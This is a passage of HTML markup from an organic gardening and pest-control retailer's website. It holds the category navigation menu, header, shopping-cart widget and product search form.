   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li class="active">
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
